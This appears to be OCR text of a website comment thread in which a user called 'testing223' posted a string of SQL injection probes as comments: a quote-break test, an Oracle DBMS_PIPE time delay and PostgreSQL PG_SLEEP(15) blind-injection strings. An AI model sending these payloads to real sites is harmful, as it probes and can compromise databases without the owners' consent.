
1'"
testing223
-
5 years ago
-
Reply
0
(-1)
e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
testing223
-
5 years ago
-
Reply
0
(-1)
nhmNaNdG')) OR 416=(SELECT 416 FROM
PG_SLEEP(15))--
testing223
-
5 years ago
-
Reply
0
(-1)
YwIYwKsD') OR 789=(SELECT 789 FROM
PG_SLEEP(15))--